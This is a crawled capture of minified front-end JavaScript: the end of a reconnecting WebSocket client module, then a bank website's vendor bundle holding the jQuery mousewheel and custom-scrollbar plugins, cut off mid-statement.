                    } else this._ws || (this.onclose(null), this._setReadyState(o.CONNECTION_STATE.CLOSED))
                }, e.prototype._longPollSendMessage = function(e) {
                    var t = this,
                        n = new XMLHttpRequest;
                    return n.open("POST", this._pollingUrl), n.setRequestHeader("Content-Type", "application/json"), this._authTokenService ? this._authTokenService.getToken().then((function(t) {
                        n.setRequestHeader("Authorization", "Bearer " + t.token), n.send(JSON.stringify(e))
                    })).catch((function(e) {
                        t._logger.error("Can not send message, token invalid.")
                    })) : n.send(JSON.stringify(e)), !0
                }, e.prototype._longPollOnMessage = function(e) {
                    var t = this;
                    try {
                        JSON.parse(e).forEach((function(e) {
                            t.onmessage(e)
                        }))
                    } catch (t) {
                        this._logger.error("Unable to parse response", e)
                    }
                }, e.prototype._setReadyState = function(e) {
                    this._readyState = e, this.onstatuschange(e)
                }, e.prototype._startPingPong = function() {
                    var e = this;
                    return window.setInterval((function() {
                        var t;
                        (null === (t = e._ws) || void 0 === t ? void 0 : t.readyState) === o.CONNECTION_STATE.OPEN && e._ws.send(JSON.stringify(h.buildPingMessage()))
                    }), h.PING_PONG_INTERVAL)
                }, e.prototype._startUpgradeToWebSocketTimer = function() {
                    var e = this;
                    return window.setInterval((function() {
                        e._reconnectAttempt = 0, e._connect()
                    }), this._webSocketUpgradeInterval)
                }, e
            }();
        t.ReconnectingWebSocket = u
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.TOKEN_TYPE = void 0,
            function(e) {
                e.JWT = "jwt"
            }(i || (i = {})), t.TOKEN_TYPE = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.PING_PONG_INTERVAL = t.isPongMessage = t.buildPingMessage = t.buildAuthTokenMessage = void 0;
        var i = n(89);
        t.buildAuthTokenMessage = function(e, t) {
            return {
                state: {
                    token: t,
                    tokenType: e,
                    type: i.STATE_TYPE.AUTH
                }
            }
        };
        t.buildPingMessage = function() {
            return {
                state: {
                    type: i.STATE_TYPE.PING
                }
            }
        };
        t.isPongMessage = function(e) {
            return e.state && e.state.type && e.state.type === i.STATE_TYPE.PONG
        };
        t.PING_PONG_INTERVAL = 3e4
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.STATE_TYPE = void 0,
            function(e) {
                e.AUTH = "auth", e.PING = "ping", e.PONG = "pong"
            }(i || (i = {})), t.STATE_TYPE = i
    }]).default
}));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cibeg.com/assets/cib/js/vendors~classtoggle~currency-converter~datatable~dropdown-creater~filters~funds-api~intl-input~map~m~0ccfc189.js
body_size: 17250
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{191:function(i,e,l){var t,o,n;o=[l(0)],void 0===(n="function"==typeof(t=function(h){function t(e){var t=e||window.event,o=v.call(arguments,1),n=0,a=0,i=0,l=0,r=0,s=0;if(e=h.event.fix(t),e.type="mousewheel","detail"in t&&(i=-1*t.detail),"wheelDelta"in t&&(i=t.wheelDelta),"wheelDeltaY"in t&&(i=t.wheelDeltaY),"wheelDeltaX"in t&&(a=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(a=-1*i,i=0),n=0===i?a:i,"deltaY"in t&&(i=-1*t.deltaY,n=i),"deltaX"in t&&(a=t.deltaX,0===i&&(n=-1*a)),0!==i||0!==a){if(1===t.deltaMode){var c=h.data(this,"mousewheel-line-height");n*=c,i*=c,a*=c}else if(2===t.deltaMode){var d=h.data(this,"mousewheel-page-height");n*=d,i*=d,a*=d}if(l=Math.max(Math.abs(i),Math.abs(a)),(!g||g>l)&&(g=l,m(t,l)&&(g/=40)),m(t,l)&&(n/=40,a/=40,i/=40),n=Math[n>=1?"floor":"ceil"](n/g),a=Math[a>=1?"floor":"ceil"](a/g),i=Math[i>=1?"floor":"ceil"](i/g),w.settings.normalizeOffset&&this.getBoundingClientRect){var u=this.getBoundingClientRect();r=e.clientX-u.left,s=e.clientY-u.top}return e.deltaX=a,e.deltaY=i,e.deltaFactor=g,e.offsetX=r,e.offsetY=s,e.deltaMode=0,o.unshift(e,n,a,i),p&&clearTimeout(p),p=setTimeout(f,200),(h.event.dispatch||h.event.handle).apply(this,o)}}function f(){g=null}function m(e,t){return w.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var p,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(h.event.fixHooks)for(var n=e.length;n;)h.event.fixHooks[e[--n]]=h.event.mouseHooks;var w=h.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=o.length;e;)this.addEventListener(o[--e],t,!1);else this.onmousewheel=t;h.data(this,"mousewheel-line-height",w.getLineHeight(this)),h.data(this,"mousewheel-page-height",w.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=o.length;e;)this.removeEventListener(o[--e],t,!1);else this.onmousewheel=null;h.removeData(this,"mousewheel-line-height"),h.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=h(e),o=t["offsetParent"in h.fn?"offsetParent":"parent"]();return o.length||(o=h("body")),parseInt(o.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return h(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};h.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})?t.apply(e,o):t)||(i.exports=n),o=[l(0)],void 0===(n="function"==typeof(t=function(h){function t(e){var t=e||window.event,o=v.call(arguments,1),n=0,a=0,i=0,l=0,r=0,s=0;if(e=h.event.fix(t),e.type="mousewheel","detail"in t&&(i=-1*t.detail),"wheelDelta"in t&&(i=t.wheelDelta),"wheelDeltaY"in t&&(i=t.wheelDeltaY),"wheelDeltaX"in t&&(a=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(a=-1*i,i=0),n=0===i?a:i,"deltaY"in t&&(i=-1*t.deltaY,n=i),"deltaX"in t&&(a=t.deltaX,0===i&&(n=-1*a)),0!==i||0!==a){if(1===t.deltaMode){var c=h.data(this,"mousewheel-line-height");n*=c,i*=c,a*=c}else if(2===t.deltaMode){var d=h.data(this,"mousewheel-page-height");n*=d,i*=d,a*=d}if(l=Math.max(Math.abs(i),Math.abs(a)),(!g||g>l)&&(g=l,m(t,l)&&(g/=40)),m(t,l)&&(n/=40,a/=40,i/=40),n=Math[n>=1?"floor":"ceil"](n/g),a=Math[a>=1?"floor":"ceil"](a/g),i=Math[i>=1?"floor":"ceil"](i/g),w.settings.normalizeOffset&&this.getBoundingClientRect){var u=this.getBoundingClientRect();r=e.clientX-u.left,s=e.clientY-u.top}return e.deltaX=a,e.deltaY=i,e.deltaFactor=g,e.offsetX=r,e.offsetY=s,e.deltaMode=0,o.unshift(e,n,a,i),p&&clearTimeout(p),p=setTimeout(f,200),(h.event.dispatch||h.event.handle).apply(this,o)}}function f(){g=null}function m(e,t){return w.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var p,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(h.event.fixHooks)for(var n=e.length;n;)h.event.fixHooks[e[--n]]=h.event.mouseHooks;var w=h.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=o.length;e;)this.addEventListener(o[--e],t,!1);else this.onmousewheel=t;h.data(this,"mousewheel-line-height",w.getLineHeight(this)),h.data(this,"mousewheel-page-height",w.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=o.length;e;)this.removeEventListener(o[--e],t,!1);else this.onmousewheel=null;h.removeData(this,"mousewheel-line-height"),h.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=h(e),o=t["offsetParent"in h.fn?"offsetParent":"parent"]();return o.length||(o=h("body")),parseInt(o.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return h(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};h.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})?t.apply(e,o):t)||(i.exports=n),o=[l(0)],void 0===(n="function"==typeof(t=function(re){!function(e){var t=true&&l(228),o=true&&i.exports,n="https:"==document.location.protocol?"https:":"http:",a="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";t||(o?l(229)(re):re.event.special.mousewheel||re("head").append(decodeURI("%3Cscript src="+n+"//"+a+"%3E%3C/script%3E"))),e()}(function(){var H,f="mCustomScrollbar",W="mCS",n=".mCustomScrollbar",a={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,i={},g=window.attachEvent&&!window.addEventListener?1:0,P=!1,S=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],m={init:function(l){var l=re.extend(!0,{},a,l),e=c.call(this);if(l.live){var t=l.liveSelector||this.selector||n,o=re(t);if("off"===l.live)return void d(t);i[t]=setTimeout(function(){o.mCustomScrollbar(l),"once"===l.live&&o.length&&d(t)},500)}else d(t);return l.setWidth=l.set_width?l.set_width:l.setWidth,l.setHeight=l.set_height?l.set_height:l.setHeight,l.axis=l.horizontalScroll?"x":u(l.axis),l.scrollInertia=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia,"object"!=typeof l.mouseWheel&&1==l.mouseWheel&&(l.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),l.mouseWheel.scrollAmount=l.mouseWheelPixels?l.mouseWheelPixels:l.mouseWheel.scrollAmount,l.mouseWheel.normalizeDelta=l.advanced.normalizeMouseWheelDelta?l.advanced.normalizeMouseWheelDelta:l.mouseWheel.normalizeDelta,l.scrollButtons.scrollType=h(l.scrollButtons.scrollType),s(l),re(e).each(function(){var e=re(this);if(!e.data(W)){e.data(W,{idx:++r,opt:l,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:e.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var t=e.data(W),o=t.opt,n=e.data("mcs-axis"),a=e.data("mcs-scrollbar-position"),i=e.data("mcs-theme");n&&(o.axis=n),a&&(o.scrollbarPosition=a),i&&(o.theme=i,s(o)),p.call(this),t&&o.callbacks.onCreate&&"function"==typeof o.callbacks.onCreate&&o.callbacks.onCreate.call(this),re("#mCSB_"+t.idx+"_container img:not(."+S[2]+")").addClass(S[2]),m.update.call(null,e)}})},update:function(e,r){var t=e||c.call(this);return re(t).each(function(){var e=re(this);if(e.data(W)){var t=e.data(W),o=t.opt,n=re("#mCSB_"+t.idx+"_container"),a=re("#mCSB_"+t.idx),i=[re("#mCSB_"+t.idx+"_dragger_vertical"),re("#mCSB_"+t.idx+"_dragger_horizontal")];if(!n.length)return;t.tweenRunning&&G(e),r&&t&&o.callbacks.onBeforeUpdate&&"function"==typeof o.callbacks.onBeforeUpdate&&o.callbacks.onBeforeUpdate.call(this),e.hasClass(S[3])&&e.removeClass(S[3]),e.hasClass(S[4])&&e.removeClass(S[4]),a.css("max-height","none"),a.height()!==e.height()&&a.css("max-height",e.height()),w.call(this),"y"===o.axis||o.advanced.autoExpandHorizontalScroll||n.css("width",v(n)),t.overflowed=C.call(this),k.call(this),o.autoDraggerLength&&_.call(this),b.call(this),M.call(this);var l=[Math.abs(n[0].offsetTop),Math.abs(n[0].offsetLeft)];"x"!==o.axis&&(t.overflowed[0]?i[0].height()>i[0].parent().height()?y.call(this):(K(e,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}),t.contentReset.y=null):(y.call(this),"y"===o.axis?T.call(this):"yx"===o.axis&&t.overflowed[1]&&K(e,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==o.axis&&(t.overflowed[1]?i[1].width()>i[1].parent().width()?y.call(this):(K(e,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}),t.contentReset.x=null):(y.call(this),"x"===o.axis?T.call(this):"yx"===o.axis&&t.overflowed[0]&&K(e,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),r&&t&&(2===r&&o.callbacks.onImageLoad&&"function"==typeof o.callbacks.onImageLoad?o.callbacks.onImageLoad.call(this):3===r&&o.callbacks.onSelectorChange&&"function"==typeof o.callbacks.onSelectorChange?o.callbacks.onSelectorChange.call(this):o.callbacks.onUpdate&&"function"==typeof o.callbacks.onUpdate&&o.callbacks.onUpdate.call(this)),Z.call(this)}})},scrollTo:function(r,s){if("undefined"!=typeof r&&null!=r){var e=c.call(this);return re(e).each(function(){var e=re(this);if(e.data(W)){var t=e.data(W),o=t.opt,n={trigger:"external",scrollInertia:o.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},a=re.extend(!0,{},n,s),i=N.call(this,r),l=a.scrollInertia>0&&a.scrollInertia<17?17:a.scrollInertia;i[0]=V.call(this,i[0],"y"),i[1]=V.call(this,i[1],"x"),a.moveDragger&&(i[0]*=t.scrollRatio.y,i[1]*=t.scrollRatio.x),a.dur=le()?0:l,setTimeout(function(){null!==i[0]&&"undefined"!=typeof i[0]&&"x"!==o.axis&&t.overflowed[0]&&(a.dir="y",a.overwrite="all",K(e,i[0].toString(),a)),null!==i[1]&&"undefined"!=typeof i[1]&&"y"!==o.axis&&t.overflowed[1]&&(a.dir="x",a.overwrite="none",K(e,i[1].toString(),a))},a.timeout)}})}},stop:function(){var e=c.call(this);return re(e).each(function(){var e=re(this);e.data(W)&&G(e)})},disable:function(t){var e=c.call(this);return re(e).each(function(){var e=re(this);if(e.data(W)){e.data(W);Z.call(this,"remove"),T.call(this),t&&y.call(this),k.call(this,!0),e.addClass(S[3])}})},destroy:function(){var l=c.call(this);return re(l).each(function(){var e=re(this);if(e.data(W)){var t=e.data(W),o=t.opt,n=re("#mCSB_"+t.idx),a=re("#mCSB_"+t.idx+"_container"),i=re(".mCSB_"+t.idx+"_scrollbar");o.live&&d(o.liveSelector||re(l).selector),Z.call(this,"remove"),T.call(this),y.call(this),e.removeData(W),te(this,"mcs"),i.remove(),a.find("img."+S[2]).removeClass(S[2]),n.replaceWith(a.contents()),e.removeClass(f+" _"+W+"_"+t.idx+" "+S[6]+" "+S[7]+" "+S[5]+" "+S[3]).addClass(S[4])}})}},c=function(){return"object"!=typeof re(this)||re(this).length<1?n:this},s=function(e){var t=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],o=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],a=["minimal","minimal-dark"],i=["minimal","minimal-dark"];e.autoDraggerLength=re.inArray(e.theme,t)>-1?!1:e.autoDraggerLength,e.autoExpandScrollbar=re.inArray(e.theme,o)>-1?!1:e.autoExpandScrollbar,e.scrollButtons.enable=re.inArray(e.theme,n)>-1?!1:e.scrollButtons.enable,e.autoHideScrollbar=re.inArray(e.theme,a)>-1?!0:e.autoHideScrollbar,e.scrollbarPosition=re.inArray(e.theme,i)>-1?"outside":e.scrollbarPosition},d=function(e){i[e]&&(clearTimeout(i[e]),te(i,e))},u=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},h=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},p=function(){var e=re(this),t=e.data(W),o=t.opt,n=o.autoExpandScrollbar?" "+S[1]+"_expand":"",a=["<div id='mCSB_"+t.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_vertical"+n+"'><div class='"+S[12]+"'><div id='mCSB_"+t.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+t.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_horizontal"+n+"'><div class='"+S[12]+"'><div id='mCSB_"+t.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],i="yx"===o.axis?"mCSB_vertical_horizontal":"x"===o.axis?"mCSB_horizontal":"mCSB_vertical",l="yx"===o.axis?a[0]+a[1]:"x"===o.axis?a[1]:a[0],r="yx"===o.axis?"<div id='mCSB_"+t.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",s=o.autoHideScrollbar?" "+S[6]:"",c="x"!==o.axis&&"rtl"===t.langDir?" "+S[7]:"";o.setWidth&&e.css("width",o.setWidth),o.setHeight&&e.css("height",o.setHeight),o.setLeft="y"!==o.axis&&"rtl"===t.langDir?"989999px":o.setLeft,e.addClass(f+" _"+W+"_"+t.idx+s+c).wrapInner("<div id='mCSB_"+t.idx+"' class='mCustomScrollBox mCS-"+o.theme+" "+i+"'><div id='mCSB_"+t.idx+"_container' class='mCSB_container' style='position:relative; top:"+o.setTop+"; left:"+o.setLeft+";' dir='"+t.langDir+"' /></div>");var d=re("#mCSB_"+t.idx),u=re("#mCSB_"+t.idx+"_container");"y"===o.axis||o.advanced.autoExpandHorizontalScroll||u.css("width",v(u)),"outside"===o.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),d.addClass("mCSB_outside").after(l)):(d.addClass("mCSB_inside").append(l),u.wrap(r)),x.call(this);var h=[re("#mCSB_"+t.idx+"_dragger_vertical"),re("#mCSB_"+t.idx+"_dragger_horizontal")];h[0].css("min-height",h[0].height()),h[1].css("min-width",h[1].width())},v=function(e){var t=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return re(this).outerWidth(!0)}).get())],o=e.parent().width();return t[0]>o?t[0]:t[1]>o?t[1]:"100%"},w=function(){var e=re(this),t=e.data(W),o=t.opt,n=re("#mCSB_"+t.idx+"_container");if(o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis){n.css({width:"auto","min-width":0,"overflow-x":"scroll"});var a=Math.ceil(n[0].scrollWidth);3===o.advanced.autoExpandHorizontalScroll||2!==o.advanced.autoExpandHorizontalScroll&&a>n.parent().width()?n.css({width:a,"min-width":"100%","overflow-x":"inherit"}):n.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(n[0].getBoundingClientRect().right+.4)-Math.floor(n[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},x=function(){var e=re(this),t=e.data(W),o=t.opt,n=re(".mCSB_"+t.idx+"_scrollbar:first"),a=ae(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",i=["<a href='#' class='"+S[13]+"' "+a+" />","<a href='#' class='"+S[14]+"' "+a+" />","<a href='#' class='"+S[15]+"' "+a+" />","<a href='#' class='"+S[16]+"' "+a+" />"],l=["x"===o.axis?i[2]:i[0],"x"===o.axis?i[3]:i[1],i[2],i[3]];o.scrollButtons.enable&&n.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},_=function(){var e=re(this),t=e.data(W),o=re("#mCSB_"+t.idx),n=re("#mCSB_"+t.idx+"_container"),a=[re("#mCSB_"+t.idx+"_dragger_vertical"),re("#mCSB_"+t.idx+"_dragger_horizontal")],i=[o.height()/n.outerHeight(!1),o.width()/n.outerWidth(!1)],l=[parseInt(a[0].css("min-height")),Math.round(i[0]*a[0].parent().height()),parseInt(a[1].css("min-width")),Math.round(i[1]*a[1].parent().width())],r=g&&l[1]<l[0]?l[0]:l[1],s=g&&l[3]<l[2]?l[2]:l[3];a[0].css({height:r,"max-height":a[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":l[0]+"px"}),a[1].css({width:s,"max-width":a[1].parent().width()-10})},b=function(){var e=re(this),t=e.data(W),o=re("#mCSB_"+t.idx),n=re("#mCSB_"+t.idx+"_container"),a=[re("#mCSB_"+t.idx+"_dragger_vertical"),re("#mCSB_"+t.idx+"_dragger_horizontal")],i=[n.outerHeight(!1)-o.height(),n.outerWidth(!1)-o.width()],l=[i[0]/(a[0].parent().height()-a[0].height()),i[1]/(a[1].parent().width()-a[1].width())];t.scrollRatio={y:l[0],x:l[1]}},B=function(e,t,o){var n=o?S[0]+"_expanded":"",a=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(S[0]+" "+n),a.toggleClass(S[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(S[0]),a.removeClass(S[1])):(e.addClass(S[0]),a.addClass(S[1])))},C=function(){var e=re(this),t=e.data(W),o=re("#mCSB_"+t.idx),n=re("#mCSB_"+t.idx+"_container"),a=null==t.overflowed?n.height():n.outerHeight(!1),i=null==t.overflowed?n.width():n.outerWidth(!1),l=n[0].scrollHeight,r=n[0].scrollWidth;return l>a&&(a=l),r>i&&(i=r),[a>o.height(),i>o.width()]},y=function(){var e=re(this),t=e.data(W),o=t.opt,n=re("#mCSB_"+t.idx),a=re("#mCSB_"+t.idx+"_container"),i=[re("#mCSB_"+t.idx+"_dragger_vertical"),re("#mCSB_"+t.idx+"_dragger_horizontal")];if(G(e),("x"!==o.axis&&!t.overflowed[0]||"y"===o.axis&&t.overflowed[0])&&(i[0].add(a).css("top",0),K(e,"_resetY")),"y"!==o.axis&&!t.overflowed[1]||"x"===o.axis&&t.overflowed[1]){var l=dx=0;"rtl"===t.langDir&&(l=n.width()-a.outerWidth(!1),dx=Math.abs(l/t.scrollRatio.x)),a.css("left",l),i[1].css("left",dx),K(e,"_resetX")}},M=function(){function e(){a=setTimeout(function(){re.event.special.mousewheel?(clearTimeout(a),I.call(t[0])):e()},100)}var t=re(this),o=t.data(W),n=o.opt;if(!o.bindEvents){if(l.call(this),n.contentTouchScroll&&D.call(this),O.call(this),n.mouseWheel.enable){var a;e()}z.call(this),U.call(this),n.advanced.autoScrollOnFocus&&A.call(this),n.scrollButtons.enable&&F.call(this),n.keyboard.enable&&j.call(this),o.bindEvents=!0}},T=function(){var e=re(this),t=e.data(W),o=t.opt,n=W+"_"+t.idx,a=".mCSB_"+t.idx+"_scrollbar",i=re("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+a+" ."+S[12]+",#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+a+">a"),l=re("#mCSB_"+t.idx+"_container");o.advanced.releaseDraggableSelectors&&i.add(re(o.advanced.releaseDraggableSelectors)),o.advanced.extraDraggableSelectors&&i.add(re(o.advanced.extraDraggableSelectors)),t.bindEvents&&(re(document).add(re(!Y()||top.document)).unbind("."+n),i.each(function(){re(this).unbind("."+n)}),clearTimeout(e[0]._focusTimeout),te(e[0],"_focusTimeout"),clearTimeout(t.sequential.step),te(t.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),te(l[0],"onCompleteTimeout"),t.bindEvents=!1)},k=function(e){var t=re(this),o=t.data(W),n=o.opt,a=re("#mCSB_"+o.idx+"_container_wrapper"),i=a.length?a:re("#mCSB_"+o.idx+"_container"),l=[re("#mCSB_"+o.idx+"_scrollbar_vertical"),re("#mCSB_"+o.idx+"_scrollbar_horizontal")],r=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==n.axis&&(o.overflowed[0]&&!e?(l[0].add(r[0]).add(l[0].children("a")).css("display","block"),i.removeClass(S[8]+" "+S[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&r[0].css("display","none"),i.removeClass(S[10])):(l[0].css("display","none"),i.addClass(S[10])),i.addClass(S[8]))),"y"!==n.axis&&(o.overflowed[1]&&!e?(l[1].add(r[1]).add(l[1].children("a")).css("display","block"),i.removeClass(S[9]+" "+S[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&r[1].css("display","none"),i.removeClass(S[11])):(l[1].css("display","none"),i.addClass(S[11])),i.addClass(S[9]))),o.overflowed[0]||o.overflowed[1]?t.removeClass(S[5]):t.addClass(S[5])},X=function(e){var t=e.type,o=e.target.ownerDocument!==document&&null!==frameElement?[re(frameElement).offset().top,re(frameElement).offset().left]:null,n=Y()&&e.target.ownerDocument!==top.document&&null!==frameElement?[re(e.view.frameElement).offset().top,re(e.view.frameElement).offset().left]:[0,0];switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return o?[e.originalEvent.pageY-o[0]+n[0],e.originalEvent.pageX-o[1]+n[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],i=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[a.screenY,a.screenX,i>1]:[a.pageY,a.pageX,i>1];default:return o?[e.pageY-o[0]+n[0],e.pageX-o[1]+n[1],!1]:[e.pageY,e.pageX,!1]}},l=function(){function a(e,t,o,n){if(f[0].idleTimer=u.scrollInertia<233?250:0,l.attr("id")===h[1])var a="x",i=(l[0].offsetLeft-t+n)*d.scrollRatio.x;else var a="y",i=(l[0].offsetTop-e+o)*d.scrollRatio.y;K(c,i.toString(),{dir:a,drag:!0})}var l,r,s,c=re(this),d=c.data(W),u=d.opt,e=W+"_"+d.idx,h=["mCSB_"+d.idx+"_dragger_vertical","mCSB_"+d.idx+"_dragger_horizontal"],f=re("#mCSB_"+d.idx+"_container"),t=re("#"+h[0]+",#"+h[1]),o=u.advanced.releaseDraggableSelectors?t.add(re(u.advanced.releaseDraggableSelectors)):t,n=u.advanced.extraDraggableSelectors?re(!Y()||top.document).add(re(u.advanced.extraDraggableSelectors)):re(!Y()||top.document);t.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){if(e.stopImmediatePropagation(),e.preventDefault(),oe(e)){P=!0,g&&(document.onselectstart=function(){return!1}),L.call(f,!1),G(c),l=re(this);var t=l.offset(),o=X(e)[0]-t.top,n=X(e)[1]-t.left,a=l.height()+t.top,i=l.width()+t.left;a>o&&o>0&&i>n&&n>0&&(r=o,s=n),B(l,"active",u.autoExpandScrollbar)}}).bind("touchmove."+e,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=l.offset(),o=X(e)[0]-t.top,n=X(e)[1]-t.left;a(r,s,o,n)}),re(document).add(n).bind("mousemove."+e+" pointermove."+e+" MSPointerMove."+e,function(e){if(l){var t=l.offset(),o=X(e)[0]-t.top,n=X(e)[1]-t.left;if(r===o&&s===n)return;a(r,s,o,n)}}).add(o).bind("mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(){l&&(B(l,"active",u.autoExpandScrollbar),l=null),P=!1,g&&(document.onselectstart=null),L.call(f,!0)})},D=function(){function t(e){if(!ne(e)||P||X(e)[2])return void(H=0);H=1,C=0,y=0,h=1,B.removeClass("mCS_touch_action");var t=D.offset();c=X(e)[0]-t.top,f=X(e)[1]-t.left,z=[X(e)[0],X(e)[1]]}function o(e){if(ne(e)&&!P&&!X(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!y||C)&&h)){v=$();var t=k.offset(),o=X(e)[0]-t.top,n=X(e)[1]-t.left,a="mcsLinearOut";if(I.push(o),E.push(n),z[2]=Math.abs(X(e)[0]-z[0]),z[3]=Math.abs(X(e)[1]-z[1]),M.overflowed[0])var i=O[0].parent().height()-O[0].height(),l=c-o>0&&o-c>-(i*M.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(M.overflowed[1])var 